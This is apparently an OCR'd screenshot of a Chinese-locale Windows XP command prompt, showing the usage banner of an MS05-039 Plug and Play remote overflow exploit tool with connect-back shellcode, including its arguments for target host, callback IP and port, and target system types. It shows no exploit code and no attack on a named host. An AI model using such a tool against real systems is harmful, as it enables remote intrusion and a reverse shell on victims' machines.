 C:\WINDOWS\System32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\lenovo>C:\Tool\ms05039.exe
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
Usage:
C:\Tool\ms05039.exe <host> <conIP> <conPort> [target]
Options:
host <--------> target IP or domain name
conIP <--------> connect back IP
conPort<--------> connect back PORT
target <--------> taget system TYPE default is 1
Targets:
0 <--------> Universal jmp ebx address on EN System
1 <--------> Universal jmp ebx address on CN System
C:\Documents and Settings\lenovo>